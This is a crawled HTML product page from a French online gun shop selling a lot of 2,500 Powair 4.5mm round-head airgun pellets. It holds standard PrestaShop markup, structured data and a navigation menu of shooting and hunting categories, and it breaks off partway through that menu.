

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html
body_size: 30891
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm</title>
  
    
  
  
    
  
  <meta name="description" content="2500 plombs à tête ronde">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm",
    "url":  "https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "MUNITIONS ET CHARGEURS",
            "item": "https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Munitions Tir de Loisir",
            "item": "https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Plombs Diabolo",
            "item": "https://www.monarmurerieenligne.com/387-plombs-diabolo"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm",
            "item": "https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm",
    "description": "2500 plombs à tête ronde",
    "category": "Plombs Diabolo",
    "image" :"https://www.monarmurerieenligne.com/38769-home_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg",    "sku": "PO0010:5",
    "mpn": "PO0010:5"
        ,
    "brand": {
      "@type": "Brand",
      "name": "POWAIR"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "1.500000",
        "unitCode": "kg"
    }
          }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html">
    <meta property="og:title" content="Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm">
    <meta property="og:site_name" content="Mon Armurerie En Ligne">
    <meta property="og:description" content="2500 plombs à tête ronde">
            <meta property="og:image" content="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg">
        <meta property="og:image:width" content="1024">
        <meta property="og:image:height" content="1024">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-ce78ee826.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html","meta":{"title":"Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm","description":"2500 plombs \u00e0 t\u00eate ronde","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-10769":true,"product-Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm":true,"product-id-category-387":true,"product-id-manufacturer-313":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1767600694.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"MUNITIONS ET CHARGEURS","url":"https:\/\/www.monarmurerieenligne.com\/38-munitions-et-chargeurs"},{"title":"Munitions Tir de Loisir","url":"https:\/\/www.monarmurerieenligne.com\/40-munitions-tir-de-loisir"},{"title":"Plombs Diabolo","url":"https:\/\/www.monarmurerieenligne.com\/387-plombs-diabolo"},{"title":"Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm","url":"https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769255378,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
                <meta property="product:weight:value" content="1.500000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-10769 product-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-4-5mm product-id-category-387 product-id-manufacturer-313 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ d'achats - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
